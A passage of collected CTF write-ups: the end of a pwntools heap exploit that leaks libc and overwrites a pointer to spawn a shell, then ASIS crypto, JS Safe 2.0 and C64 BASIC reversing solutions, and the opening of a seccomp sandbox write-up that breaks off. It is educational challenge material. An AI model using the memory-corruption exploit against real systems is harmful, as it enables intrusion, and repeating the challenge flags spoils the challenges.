solution = solve_pow(challenge, n)print('Solution: {} -> {}'.format(solution, pow_hash(challenge, solution)))p.sendline(str(solution))
def menu(n): p.recvuntil('CHOICE: ') p.sendline(str(n))
def pick_tires(pairs): menu(1) p.recvuntil('need?') p.sendline(str(pairs))
def pick_chassis(): menu(2) p.recvuntil('eclipse\n') p.sendline('1')
def pick_engine(): menu(3)
def pick_transmission(manual=True): menu(4) p.recvuntil('transmission?') p.sendline('1' if manual else '0')
def edit_tires(width, ratio, construction, diameter): menu(1) p.recvuntil('what?\n') p.sendline('1') p.recvuntil('width: ') p.sendline(str(width)) menu(1) p.recvuntil('what?\n') p.sendline('2') p.recvuntil('ratio: ') p.sendline(str(ratio)) menu(1) p.recvuntil('what?\n') p.sendline('3') p.recvuntil('construction (R for radial): ') p.sendline(str(construction)) menu(1) p.recvuntil('what?\n') p.sendline('4') p.recvuntil('diameter: ') p.sendline(str(diameter))
def edit_transmission(gear, ratio, confirm=True): menu(4) p.recvuntil('modify? ') p.sendline(str(gear)) p.recvuntil(' is ') old = int(p.recvuntil(',')[:-1]) p.recvuntil('what?: ') p.sendline(str(ratio)) p.recvuntil('0 = no)') p.sendline('1' if confirm else '0') return old
pick_chassis()pick_engine()
pick_tires(2**27)
pick_transmission()
edit_tires(0xffff, 0xffff, 0xffff, 0xffff)
def write_byte(offset, value): edit_transmission(offset, ord(value))
def read_byte(offset): return chr(edit_transmission(offset, 0, False))
read_qword = lambda offset : u64(''.join(map(read_byte, range(offset, offset+8))))
heap_leak = read_qword(-48)bin_offset = 0x400000 - heap_leak - 0x38
puts = read_qword(bin_offset + 0x203020)libc_base = puts - libc.symbols['puts']
system = libc_base + libc.symbols['system']binsh = libc_base + libc.search('/bin/sh\x00').next()
scratch = bin_offset + 0x203100 ## offset to 0x603100print "scratch : " + hex(scratch)
def write_qword(offset, value): pk = p64(value) for i in range(8): write_byte(offset+i, pk[i])
write_qword(scratch, system)write_qword(scratch+8, binsh)write_qword(scratch+16, 0)
write_qword(-128, 0x603100)
menu(6)
p.interactive()
```
### Johnny thinks he's good, johnny just got pwned !
Flag: `OOO{4 c0upl3 0f n1554n 5r205 w0uld pull 4 pr3m1um 0n3 w33k b3f0r3 r4c3 w4rz}` |
# The Early School### Category: Crypto### 32 Points### 210 Solves### Problem description:### Welcome to ASIS Early School.### Author: Chaocipher### Date: 5/1/2018### Thanks goes to ASIS for organizing the CTF.### https://github.com/chaocipher/Writeups/blob/master/The%20Early%20School.pdf
## StartI downloaded the file from the description. It’s just a 7z file with some files inside. The archive contained three files: 1. file related to the python script. Didn’t need this file so we’ll skip that. 2. file called FLAG.enc. 3. file called the_early_school.py.
## FLAG.encThe second file, the FLAG.enc is the encrypted data. I was thinking it’s fairly large for a flag, so either it was padded heavily through some operation or it’s buried in there somewhere.
This show the top of the file so you can see it doesn’t match and magic numbers.{Screenshot at the posted link}
This next shot shows a lot of blank space in the file. I noticed this going all the way down the file this is why I expected padding to be performed.{Screenshot at the posted link}
## The_early_school.pyI worked on this file for a while. Time for honesty; I didn’t understand right away that this was the file used by ASIS to build the encrypted file in the first place. I thought this would take in the data and overwrite it with good output leaving the flag. In hindsight that was dumb and now I have a much better feel about how these things are done, but never the less, I spent a bunch of time trying to get this thing to run on my machine until it finally hit me what was going on here.
Essentially, what’s going on here is that the encryption file is being built from a string flag that has been imported. It’s converted to binary and sent to the encryption function. The encryption function is reading the binary in chunks of two bits and performing some math on it.{Code at the posted link}
## Solver.pyHere is my code to solve the problem. I left some code in there commented showing how I printed out each component to get a better feel for the structure of the data. I also left the encryption function in here just for reference, but it’s not used.
So, I first tried to reverse the math, but couldn’t get that figure out very easily since the chunk and the math output is concatenated. So, I figured I would just bruteforce it. By taking in only two bits, the output was finite. It really could only be four different strings coming out. So, I decide to write my solver to look for those strings of 3 bits and “case select” my way to the original binary chunk. Running that 19 rounds gives out the flag. See below for the solving code.{Code at the posted link}#### Flag#### ASIS{50_S1mPl3_CryptO__4__warmup____}
|
# JS Safe 2.0 writeup
`You stumbled upon someone's "JS Safe" on the web. It's a simple HTML file that can store secrets in the browser's localStorage. This means that you won't be able to extract any secret from it (the secrets are on the computer of the owner), but it looks like it was hand-crafted to work only with the password of the owner..`
Along with this description we get a zip containing the html/js with the safe.
Let's first take a look at the code, we've got:
1. A script block with a function x(x).2. An open_safe() function, calling the x(x) function.
## Looking at open_safe()
The open_safe function is the starting point, so why not start there.
```javascriptfunction open_safe() { keyhole.disabled = true; password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value); if (!password || !x(password[1])) return document.body.className = 'denied'; document.body.className = 'granted'; password = Array.from(password[1]).map(c => c.charCodeAt()); encrypted = JSON.parse(localStorage.content || ''); content.value = encrypted.map((c,i) => c ^ password[i % password.length]).map(String.fromCharCode).join('')}```
So, the password needs to match the regular expression, and the part between the curly brackets needs to make the x(x) function return true. Next, let's take a look at the x(x) function.
## The x(x) function
```javascriptfunction x(х){ord=Function.prototype.call.bind(''.charCodeAt);chr=String.fromCharCode;str=String;function h(s){for(i=0;i!=s.length;i++){a=((typeof a=='undefined'?1:a)+ord(str(s[i])))%65521;b=((typeof b=='undefined'?0:b)+a)%65521}return chr(b>>8)+chr(b&0xFF)+chr(a>>8)+chr(a&0xFF)}function c(a,b,c){for(i=0;i!=a.length;i++)c=(c||'')+chr(ord(str(a[i]))^ord(str(b[i%b.length])));return c}for(a=0;a!=1000;a++)debugger;x=h(str(x));source=/Ӈ#7ùª9¨M¤À.áÔ¥6¦¨¹.ÿÓÂ.Ö£JºÓ¹WþÊmãÖÚG¤
¢dÈ9&òªћ#³1᧨/;source.toString=function(){return c(source,x)};try{console.log('debug',source);with(source)return eval('eval(c(source,x))')}catch(e){}}```
Well... that's not very easy to read. Let's 'prettify' it:
```javascriptfunction x(х) { ord = Function.prototype.call.bind(''.charCodeAt); chr = String.fromCharCode; str = String;
function h(s) { for (i = 0; i != s.length; i++) { a = ((typeof a == 'undefined' ? 1 : a) + ord(str(s[i]))) % 65521; b = ((typeof b == 'undefined' ? 0 : b) + a) % 65521 } return chr(b >> 8) + chr(b & 0xFF) + chr(a >> 8) + chr(a & 0xFF) }
function c(a, b, c) { for (i = 0; i != a.length; i++) c = (c || '') + chr(ord(str(a[i])) ^ ord(str(b[i % b.length]))); return c } for (a = 0; a != 1000; a++) debugger; x = h(str(x)); source = /Ӈ#7ùª9¨M¤À.áÔ¥6¦¨¹.ÿÓÂ.Ö£JºÓ¹WþÊmãÖÚG¤
¢dÈ9&òªћ#³1᧨/; source.toString = function() { return c(source, x) }; try { console.log('debug', source); with(source) return eval('eval(c(source,x))') } catch (e) {}}``` It seems like there is some hashing function h(s), a 'crypto' function c(a, b, c) and some other logic. The hashing function basically takes the input and produces 4 bytes of output. The crypto function takes input `a` and XORs it with with `b` byte by byte and puts the result in `c`.
The flag seems to be encrypted in `source`, but let's look at that later. First we'll see what else we've got.
Now trying to do anything with the debugger open will just give you some nice crashing tab in the browser, due to some anti-debugging measures that are present, like:
```javascript for (a = 0; a != 1000; a++) debugger;```This is pretty straightforward, it just triggers the debugger to break at that point every loop. Luckily it is fairly easy to get around it, in the console you can assign 999 to `a` and step further without wasting our time.
and:
```javascriptsource.toString = function() { return c(source, x)};```This is a nicer one, the toString will be called a little further on, when `console.log('debug', source)` is called. It will try to XOR `source` with `x`. However, source is a regular expression and therfore the `for (i = 0; i != a.length; i++)` will just loop forever.
## Getting around the anti-debugging
Now the first idea might be to just remove all this annoying stuff from the source and just continue unimpeded. That's what we did, however we found out the resulting hash assigned to `x` would not decrypt the value of `source`. We looked at the part where `x` was supposed to me hashed and noticed the result was the same no matter the input. Upon closer inspection we saw the `x` passed in `x = h(str(x));` is actually he reference to the function `x(x)`. So modifying anything would mess up the hash you need to decrypt the value of `source`.
We then took an unmodified file and had to do some tricks to get around the anti-debugging via other ways. The looping call to `debugger;` wasn't really in the way, so we could just work around that. The way we got around the overridden source.toString() method was by adding this:```javascriptvar console = {};console.log = function(){};window.console = console;```This will just override the `console.log()` method, so it won't call the toString method on `source` and we'll be able to step through.
While debugging, we noted the output of `x = h(str(x));` and saved it (`[130, 30, 10, 154]`) we also noted down the states of `a` and `b` in the hash function, because variables `a` and `b` keep their values. The values are: `a` = `2714`, `b` = `33310`.
Only one mystery remains: why doesn't the `eval('eval(c(source,x))')` also end up in an infinite loop? Reading MDN on [with](https://developer.mozilla.org/en/docs/Web/JavaScript/Reference/Statements/with) gives us a clue: anything in the with block that can be resolved in the `source` object _will_ be resolved there... and a JS [RegExp object](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/RegExp) actually has a `source` [property](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/RegExp/source), which contains... the source of the regex! So `with(source) eval('eval(c(source,x))` will actually call `c` with a _string_ containing the ciphertext.
## DecryptingWe can use now output of the hashing function to decrypt the value of source as follows:
```pythonkey = [130, 30, 10, 154] * 100encrypted = [ord(c) for c in u"""Ӈ#7ùª9¨M¤À.áÔ¥6¦¨¹.ÿÓÂ.Ö£JºÓ¹WþÊmãÖÚG¤¢dÈ9&òªћ#³1᧨"""]
''.join([chr(ab ^ kb) for (ab, kb) in zip(encrypted, key)])```which gives us:
``` javascript"х==c('¢×&Ê´cʯ¬$¶³´}ÍÈ´T©Ð8ͳÍ|Ô÷aÈÐÝ&¨þJ',h(х))//᧢"```
This output will be evaled again to decrypt `'¢×&Ê´cʯ¬$¶³´}ÍÈ´T©Ð8ͳÍ|Ô÷aÈÐÝ&¨þJ'`, and the plaintext result needs to equal the part between the curly braces of our input. The ciphertext is to be decrypted with the hash of our input (i.e., the part of the flag between the curly braces).
Here we know the key is 4 bytes long and will repeat. We know the plain text is limited to match the regex: `([0-9a-zA-Z_@!?-]+)`. We could just try all possibilities and see which one outputs some valid string. But because we'd rather be lazy, so we try some other way.
Instead of attacking all four bytes at the same time, we tackle them independently. For example, we know the first key byte will be XORed with each fourth ciphertext byte, i.e., `['¢', 'Ê', '¯', ...]`. Each of those XORs needs to result in a value in `[0-9a-zA-Z_@!?-]`. So we simply check all 255 possible values, and verify each XOR results in a valid plaintext:
```pythonciphertext = u'¢×&Ê´cʯ¬$¶³´}ÍÈ´T©Ð8ͳÍ|Ô÷aÈÐÝ&¨þJ'
for i in range(4): options = set(range(256))
for encrypted_char in ciphertext[i::4]: for option in list(options): plaint_text_char = chr(ord(encrypted_char) ^ option) if plaint_text_char not in legal_chars: options.remove(option) print("Possible values for key byte {}: {}".format(i, options))```
Which gives us:```Possible values for key byte 0: {253}Possible values for key byte 1: {149, 153}Possible values for key byte 2: {21}Possible values for key byte 3: {249}```
Now it is just a matter of trying both options of the second byte, and we get the flag: ```'CTF{_N3x7-v3R51ON-h45-AnTI-4NTi-ant1-D3bUg_}'``` |
# Back to the BASICs - Reversing - 293 points - 21 teams solved
> You won't find any assembly in this challenge, only C64 BASIC. Once you get the password,> the flag is CTF{password}. P.S. The challenge has been tested on the VICE emulator.>> [Attachment](./734902061fdaade171291923c92df3a2bb7501f988da60022b8366f5e37137c0.zip)
The attachment contains a .PRG file, which means it is a single file Commodore 64 program (as opposed to a diskor tape image). We download [VICE](http://vice-emu.sourceforge.net/) and run it. To make things faster, you cango into the Autostart Settings and set `PRG autostart mode` to `Inject into RAM`, which means the emulatorwon't emulate the slow loading from a disk drive. You can also use the `Alt+W` keys to toggle turbo mode, whichruns the emulator as fast as possible.
Running the PRG file, we are presented with a logo and a request for password. As a test, we just entergarbage, and instantly get a `VERDICT: NOPE` in return, and the program freezes. We press `Caps Lock`, which iswhat VICE maps to the [`RUN/STOP` key](https://www.c64-wiki.com/wiki/RUN/STOP), which stops the current runningBASIC program. Entering `LIST` gives us the listing of the current BASIC program:
1 REM ====================== 2 REM === BACK TO BASICS === 3 REM ====================== 10 PRINTCHR$(155):PRINTCHR$(147) 20 POKE 53280, 6:POKE 53281, 6: 25 PRINT"LOADING..." 30 DATA 2,1,3,11,32,32,81,81,81,32,32,32,32,81,32,32,32,32,81,81,81,81,32,81,81,81,81,81,32,32,81,81,81,81,32,32,87,87,87,87 31 DATA 32,32,32,32,32,32,81,32,32,81,32,32,81,32,81,32,32,81,32,32,32,32,32,32,32,81,32,32,32,81,32,32,32,32,32,87,32,32,32,32 32 DATA 20,15,32,32,32,32,81,81,81,32,32,81,32,32,32,81,32,32,81,81,81,32,32,32,32,81,32,32,32,81,32,32,32,32,32,32,87,87,87,32 33 DATA 32,32,32,32,32,32,81,32,32,81,32,81,81,81,81,81,32,32,32,32,32,81,32,32,32,81,32,32,32,81,32,32,32,32,32,32,32,32,32,87 34 DATA 20,8,5,32,32,32,81,81,81,32,32,81,32,32,32,81,32,81,81,81,81,32,32,81,81,81,81,81,32,32,81,81,81,81,32,87,87,87,87,32 40 FOR I = 0 TO 39: POKE 55296 + I, 1: NEXT I 41 FOR I = 40 TO 79: POKE 55296 + I, 15: NEXT I 42 FOR I = 80 TO 119: POKE 55296 + I, 12: NEXT I 43 FOR I = 120 TO 159: POKE 55296 + I, 11: NEXT I 44 FOR I = 160 TO 199: POKE 55296 + I, 0: NEXT I 50 FOR I = 0 TO 199 51 READ C : POKE 1024 + I, C 52 NEXT I 60 PRINT:PRINT:PRINT:PRINT:PRINT 70 POKE 19,1: PRINT"PASSWORD PLEASE?" CHR$(5): INPUT ""; P$: POKE 19,0 80 PRINT:PRINT:PRINTCHR$(155) "PROCESSING... (THIS MIGHT TAKE A WHILE)":PRINT"[ ]" 90 CHKOFF = 11 * 40 + 1 200 IF LEN(P$) = 30 THEN GOTO 250 210 POKE 1024 + CHKOFF + 0, 86:POKE 55296 + CHKOFF + 0, 10 220 GOTO 31337 250 POKE 1024 + CHKOFF + 0, 83:POKE 55296 + CHKOFF + 0, 5 2000 REM NEVER GONNA GIVE YOU UP 2001 REM 2010 POKE 03397, 00199 : POKE 03398, 00013 : GOTO 2001 31337 PRINT:PRINT"VERDICT: NOPE":GOTO 31345 31345 GOTO 31345 Quick intro to some BASIC specific concepts:
- `REM` is a comment line- `DATA` declares an array of integers for later use- `READ` fetches the next unread integer value from the declared arrays- `POKE X, Y` places the byte `Y` into the memory address specified by `X`- `PEEK(X)` is the current byte in memory address `X`- Even though some numbers start with `0`, they are not octal, they are decimal
Quick intro to the Commodore 64 memory layout, the parts used in this program:
0400-07e7 1024- 2023 Screen memory, 40x25 characters 0801-9fff 2049-49059 Default location for BASIC program storage d020-d021 53280-53281 Border color and background color d800-dbe7 55296-56295 Screen color memory, 40x25 characters This is what the program does, summarized:
- Line 1-60 of the program prints the logo- Line 70 places your password in the variable `P$`- Line 200 checks if your entered password is 30 characters long, continues to line 250 if true- Line 210-220 draws a red X in the progress bar, then continues at line 31337- Line 250 draws a green heart in the progress bar- Line 2010 writes some values into BASIC memory, where the program is stored, then goes to line 2001- Line 31337-31345 prints an error message, and enters an endless loop.
To understand what happens at line 2010, let's take a look at how BASIC programs are stored in C64 memory. Eachline starts with two 16-bit little endian values, the first is a pointer to the memory address of the next line(Or zero if the end of the program), then the line number. After that follows a null terminated string ofPETSCII characters, but with reserved words replaced with [characters above0x80](https://www.c64-wiki.com/wiki/BASIC_token) to save space.
We created a [small script](./print_programs.py) that lists the BASIC program from outside the emulator, this time including thecurrent and next memory addresses of each line:
0801 081e 1 REM ====================== 081e 083a 2 REM === BACK TO BASICS === 083a 0857 3 REM ====================== 0857 086b 10 PRINTCHR$(155):PRINTCHR$(147) 086b 0886 20 POKE 53280, 6:POKE 53281, 6: 0886 0898 25 PRINT"LOADING..." 0898 0913 30 DATA 2,1,3,11,32,32,81,81,81,32,32,32,32,81,32,32,32,32,81,81,81,81,32,81,81,81,81,81,32,32,81,81,81,81,32,32,87,87,87,87 0913 0991 31 DATA 32,32,32,32,32,32,81,32,32,81,32,32,81,32,81,32,32,81,32,32,32,32,32,32,32,81,32,32,32,81,32,32,32,32,32,87,32,32,32,32 0991 0a0f 32 DATA 20,15,32,32,32,32,81,81,81,32,32,81,32,32,32,81,32,32,81,81,81,32,32,32,32,81,32,32,32,81,32,32,32,32,32,32,87,87,87,32 0a0f 0a8d 33 DATA 32,32,32,32,32,32,81,32,32,81,32,81,81,81,81,81,32,32,32,32,32,81,32,32,32,81,32,32,32,81,32,32,32,32,32,32,32,32,32,87 0a8d 0b09 34 DATA 20,8,5,32,32,32,81,81,81,32,32,81,32,32,32,81,32,81,81,81,81,32,32,81,81,81,81,81,32,32,81,81,81,81,32,87,87,87,87,32 0b09 0b2f 40 FOR I = 0 TO 39: POKE 55296 + I, 1: NEXT I 0b2f 0b57 41 FOR I = 40 TO 79: POKE 55296 + I, 15: NEXT I 0b57 0b80 42 FOR I = 80 TO 119: POKE 55296 + I, 12: NEXT I 0b80 0baa 43 FOR I = 120 TO 159: POKE 55296 + I, 11: NEXT I 0baa 0bd3 44 FOR I = 160 TO 199: POKE 55296 + I, 0: NEXT I 0bd3 0be5 50 FOR I = 0 TO 199 0be5 0bfd 51 READ C : POKE 1024 + I, C 0bfd 0c05 52 NEXT I 0c05 0c13 60 PRINT:PRINT:PRINT:PRINT:PRINT 0c13 0c4a 70 POKE 19,1: PRINT"PASSWORD PLEASE?" CHR$(5): INPUT ""; P$: POKE 19,0 0c4a 0c9e 80 PRINT:PRINT:PRINTCHR$(155) "PROCESSING... (THIS MIGHT TAKE A WHILE)":PRINT"[ ]" 0c9e 0cb7 90 CHKOFF = 11 * 40 + 1 0cb7 0cd0 200 IF LEN(P$) = 30 THEN GOTO 250 0cd0 0d05 210 POKE 1024 + CHKOFF + 0, 86:POKE 55296 + CHKOFF + 0, 10 0d05 0d11 220 GOTO 31337 0d11 0d45 250 POKE 1024 + CHKOFF + 0, 83:POKE 55296 + CHKOFF + 0, 5 0d45 0d63 2000 REM NEVER GONNA GIVE YOU UP 0d63 0d69 2001 REM 0d69 0d96 2010 POKE 03397, 00199 : POKE 03398, 00013 : GOTO 2001 0d96 0db5 31337 PRINT:PRINT"VERDICT: NOPE":GOTO 31345 0db5 0dc1 31345 GOTO 31345 Now let's take a look at line 2010 again. It places two bytes at address `0d45-0d56`, which is the next-line pointer for line 2000, which originally points at `0d63`. The full 16 bit value stored is 199 + 13 * 256 =3527, or `0dc7` in hex. This means after this, the lines after 2000 and onwards will now be *different*. We doa new listing of the program, after the bytes have changed:
.... 0cb7 0cd0 200 IF LEN(P$) = 30 THEN GOTO 250 0cd0 0d05 210 POKE 1024 + CHKOFF + 0, 86:POKE 55296 + CHKOFF + 0, 10 0d05 0d11 220 GOTO 31337 0d11 0d45 250 POKE 1024 + CHKOFF + 0, 83:POKE 55296 + CHKOFF + 0, 5 0d45 0dc7 2000 REM NEVER GONNA GIVE YOU UP 0dc7 0deb 2001 POKE 03397, 00069 : POKE 03398, 00013 0deb 0e1f 2002 POKE 1024 + CHKOFF + 1, 81:POKE 55296 + CHKOFF + 1, 7 0e1f 0e46 2004 ES = 03741 : EE = 04981 : EK = 148 0e46 0e81 2005 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 0e81 0e9d 2009 POKE 1024 + CHKOFF + 1, 87 0e9d 7a57 29510 (garbage data) We get garbage data after a few lines. Does our listing program have a bug somewhere, or is something elsegoing on? Let's take a closer look at the new readable lines:
- Line 2001 now sets the pointer of line 2000 to `0d45`, which means it now points to itself- Line 2002 draws a filled yellow dot in the progress bar- Line 2004-2005 does something to a range of bytes in BASIC memory- Line 2009 draws an outlined yellow dot in the progress bar
One thing to note is that all this in-memory manipulation is possible because BASIC doesn't really check wherea specific numbered line is in memory until strictly necessary, that is, when a `GOTO` is executed. So thechange at the new line 2001 for example won't have any immediate effects - the interpreter still follows thesame linked list of line numbers that it's currently on, even though predecessors in the list have beenchanged.
But what is the point of the 2001 line? It basically seems to be an anti-debugging trick - if we try to use`RUN/STOP` and `LIST` after this line has been executed, we will just get an endless listing of`2000 REM NEVER GONNA GIVE YOU UP`.
The 2004-2005 lines are the most interesting. A closer examination shows that it adds 148 to each byte in therange `0e9d`-`1375` - it is actually deobfuscating the rest of the BASIC program that follows after line 2009.Let's do this deobfuscation, and see what we get:
.... 0e1f 0e46 2004 ES = 03741 : EE = 04981 : EK = 148 0e46 0e81 2005 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 0e81 0e9d 2009 POKE 1024 + CHKOFF + 1, 87 0e9d 0eeb 2010 V = 0.6666666666612316235641 - 0.00000000023283064365386962890625 : G = 0 0eeb 0f05 2020 BA = ASC( MID$(P$, 1, 1) ) 0f05 0f1f 2021 BB = ASC( MID$(P$, 2, 1) ) 0f1f 0f7e 2025 P0 = 0:P1 = 0:P2 = 0:P3 = 0:P4 = 0:P5 = 0:P6 = 0:P7 = 0:P8 = 0:P9 = 0:PA = 0:PB = 0:PC = 0 0f7e 0fbc 2030 IF BA AND 1 THEN P0 = 0.062500000001818989403545856475830078125 0fbc 0ffb 2031 IF BA AND 2 THEN P1 = 0.0156250000004547473508864641189575195312 0ffb 103a 2032 IF BA AND 4 THEN P2 = 0.0039062500001136868377216160297393798828 103a 1079 2033 IF BA AND 8 THEN P3 = 0.0009765625000284217094304040074348449707 1079 10b9 2034 IF BA AND 16 THEN P4 = 0.0002441406250071054273576010018587112427 10b9 10f9 2035 IF BA AND 32 THEN P5 = 0.0000610351562517763568394002504646778107 10f9 1139 2036 IF BA AND 64 THEN P6 = 0.0000152587890629440892098500626161694527 1139 117a 2037 IF BA AND 128 THEN P7 = 0.0000038146972657360223024625156540423632 117a 11b9 2040 IF BB AND 1 THEN P8 = 0.0000009536743164340055756156289135105908 11b9 11f8 2031 IF BB AND 2 THEN P9 = 0.0000002384185791085013939039072283776477 11f8 1237 2032 IF BB AND 4 THEN PA = 0.0000000596046447771253484759768070944119 1237 1275 2033 IF BB AND 8 THEN PB = 0.000000014901161194281337118994201773603 1275 12b5 2034 IF BB AND 16 THEN PC = 0.0000000037252902985703342797485504434007 12b5 1300 2050 K = V + P0 + P1 + P2 + P3 + P4 + P5 + P6 + P7 + P8 + P9 + PA + PB + PC 1300 131a 2060 G = 0.671565706376017 131a 133b 2100 T0 = K = G : A = 86 : B = 10 133b 135a 2200 IF T0 = -1 THEN A = 83 : B = 5 135a 1376 2210 POKE 1024 + CHKOFF + 1, 90 1376 137c 2500 REM 137c 13b7 2900 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 13b7 13ea 2905 POKE 1024 + CHKOFF + 1, A:POKE 55296 + CHKOFF + 1, B 13ea 1417 2910 POKE 03397, 00029 : POKE 03398, 00020 : GOTO 2001 That's a lot of new stuff! Let's examine it closer:
- Line 2010 sets a floating point variable `V`- Line 2020-2021 takes the character values from the first and second characters in your password and places them in variables `BA` and `BB` (Note, BASIC is 1-indexed, not 0-indexed)- Line 2025-2034 sets 13 different floating point variables, depending on whether the corresponding bits in `BA` and `BB` were set- Line 2050-2100 adds all the values together and compares it with the goal variable `G`. Note the construction `T0 = K = G`, which actually means `T0 = (K == G)` in other languages - sets `T0` to true (-1) or false (0)- Line 2900 re-obfuscates the previously de-obfuscated lines- Line 2905 draws a character in the progress bar, either a red X for failure or green heart for success- Line 2910 sets the line 2000 next line pointer to address `141d`, then goes back to line 2001
So the program uses floating point values to obfuscate the correct bits that should be set in the password. Butit doesn't really do anything with the result of the calculation yet, apart from drawing on the screen.
While running this check, the `NEVER GONNA GIVE YOU UP` endless loop is still in effect. So listing these linesfrom inside the emulator isn't possible. Right before the line 2000 pointer is re-written, line 2900re-obfuscates the check part, so at no point in time will a `RUN/STOP` expose the actual bit check code.
But let's see what happens after line 2910 has executed. We've got a new listing:
.... 0d45 141d 2000 REM NEVER GONNA GIVE YOU UP 141d 1441 2001 POKE 03397, 00069 : POKE 03398, 00013 1441 1475 2002 POKE 1024 + CHKOFF + 2, 81:POKE 55296 + CHKOFF + 2, 7 1475 149c 2004 ES = 05363 : EE = 06632 : EK = 152 149c 14d7 2005 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 14d7 14f3 2009 POKE 1024 + CHKOFF + 2, 87 14f3 7da9 28482 (garbage data)
It's basically the same as the earlier listing, only with a few parameters changed. This time, it deobfuscatesthe memory area `14f3`-`19e8`. Listing after deobfuscation:
.... 1475 149c 2004 ES = 05363 : EE = 06632 : EK = 152 149c 14d7 2005 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 14d7 14f3 2009 POKE 1024 + CHKOFF + 2, 87 14f3 1541 2010 V = 0.6666666666612316235641 - 0.00000000023283064365386962890625 : G = 0 1541 155b 2020 BA = ASC( MID$(P$, 2, 1) ) 155b 1575 2021 BB = ASC( MID$(P$, 3, 1) ) 1575 158f 2022 BC = ASC( MID$(P$, 4, 1) ) 158f 15ee 2025 P0 = 0:P1 = 0:P2 = 0:P3 = 0:P4 = 0:P5 = 0:P6 = 0:P7 = 0:P8 = 0:P9 = 0:PA = 0:PB = 0:PC = 0 15ee 162d 2030 IF BA AND 32 THEN P0 = 0.062500000001818989403545856475830078125 162d 166d 2031 IF BA AND 64 THEN P1 = 0.0156250000004547473508864641189575195312 166d 16ae 2032 IF BA AND 128 THEN P2 = 0.0039062500001136868377216160297393798828 16ae 16ed 2033 IF BB AND 1 THEN P3 = 0.0009765625000284217094304040074348449707 16ed 172c 2034 IF BB AND 2 THEN P4 = 0.0002441406250071054273576010018587112427 172c 176b 2035 IF BB AND 4 THEN P5 = 0.0000610351562517763568394002504646778107 176b 17aa 2036 IF BB AND 8 THEN P6 = 0.0000152587890629440892098500626161694527 17aa 17ea 2037 IF BB AND 16 THEN P7 = 0.0000038146972657360223024625156540423632 17ea 182a 2040 IF BB AND 32 THEN P8 = 0.0000009536743164340055756156289135105908 182a 186a 2031 IF BB AND 64 THEN P9 = 0.0000002384185791085013939039072283776477 186a 18ab 2032 IF BB AND 128 THEN PA = 0.0000000596046447771253484759768070944119 18ab 18e9 2033 IF BC AND 1 THEN PB = 0.000000014901161194281337118994201773603 18e9 1928 2034 IF BC AND 2 THEN PC = 0.0000000037252902985703342797485504434007 1928 1973 2050 K = V + P0 + P1 + P2 + P3 + P4 + P5 + P6 + P7 + P8 + P9 + PA + PB + PC 1973 198d 2060 G = 0.682612358126820 198d 19ae 2100 T1 = K = G : A = 86 : B = 10 19ae 19cd 2200 IF T1 = -1 THEN A = 83 : B = 5 19cd 19e9 2210 POKE 1024 + CHKOFF + 2, 90 19e9 19ef 2500 REM 19ef 1a2a 2900 FOR I = ES TO EE : K = ( PEEK(I) + EK ) AND 255 : POKE I, K : NEXT I 1a2a 1a5d 2905 POKE 1024 + CHKOFF + 2, A:POKE 55296 + CHKOFF + 2, B 1a5d 1a8a 2910 POKE 03397, 00144 : POKE 03398, 00026 : GOTO 2001 Yet again, we see the same code as before with a few parts changed. Most notably, the floating point constantsappear to be the *same*, which means there hopefully is a pattern here.
This sequence of redirecting program flow and deobfuscating sections repeats 19 times, until we finally arriveat the last code sequence:
.... 0d45 86ef 2000 REM NEVER GONNA GIVE YOU UP 86ef 86f5 2001 REM 86f5 875a 31337 T = T0 + T1 + T2 + T3 + T4 + T5 + T6 + T7 + T8 + T9 + TA + TB + TC + TD + TE + TF + TG + TH + TJ 875a 8772 31338 IF T = -19 THEN GOTO 31340 8772 8791 31339 PRINT:PRINT"VERDICT: NOPE":GOTO 31345 8791 87ab 31340 PRINT:PRINT"VERDICT: CORRECT" 87ab 87b7 31345 GOTO 31345 A quick look through the 19 verification steps shows that all the bit constants are the same, as we suspected -the `V` value seems to be slightly different in some cases, though. Crossing our fingers, we isolate all the`G` variables, and try to create [a solver in Python](./solution.py). While C64 BASIC uses 40-bit integers, we hope that there'senough similarity to PC integers that it won't be a problem.
The solver exploits the fact that each bit is much larger than the next one, so we try to subtract each bitfrom the target value in decreasing order, and if the result is positive, we mark the corresponding bit as setand use the result as the new target value.
Thankfully, the script worked perfectly, and it printed the password `LINKED-LISTS-AND-40-BIT-FLOATS` withoutany errors, with the full flag being `CTF{LINKED-LISTS-AND-40-BIT-FLOATS}`. |
> What a kewl sandbox! Seccomp makes it impossible to execute ./flag
The sandbox reads a 64bit binary and proceeds to execute it in a temporary folder.
But this is not so easy.
First of all the ELF header is checked:
```cstatic int elf_check(const char *filename, unsigned long mmap_min_addr){ Elf_Binary_t *elf_binary = elf_parse(filename); if (elf_binary == NULL) { warnx("failed to parse ELF binary"); return -1; }
Elf_Header_t header = elf_binary->header; uint8_t *identity = header.identity; int ret = 0;
if (identity[EI_CLASS] != ELFCLASS64) { warnx("invalid ELF class \"%s\"", ELF_CLASS_to_string(identity[EI_CLASS])); ret = -1; goto out; }
mmap_min_addr += PAGE_SIZE;
unsigned int i; Elf_Section_t** sections = elf_binary->sections; for (i = 0; i < header.numberof_sections; ++i) { Elf_Section_t* section = sections[i]; if (section == NULL) { warnx("invalid section %d", i); ret = -1; goto out; } if (section->virtual_address != 0 && section->virtual_address < mmap_min_addr + PAGE_SIZE) { warnx("invalid section \"%s\" (0x%lx)", section->name, section->virtual_address); ret = -1; goto out; } }
Elf_Segment_t** segments = elf_binary->segments; for (i = 0; segments[i] != NULL; ++i) { Elf_Segment_t* segment = segments[i]; if (segment->virtual_address != 0 && segment->virtual_address < mmap_min_addr + PAGE_SIZE) { warnx("invalid segment (0x%lx)", segment->virtual_address); ret = -1; goto out; } }
out: elf_binary_destroy(elf_binary); return ret;}```
As we can see the ELF must be 64 bits and each of its segments (don’t know why also section checked, maybe some PIE magic was possible) must be over the (mmap_min_addr + PAGE_SIZE) address. Then before executing the ELF some seccomp rules are added:
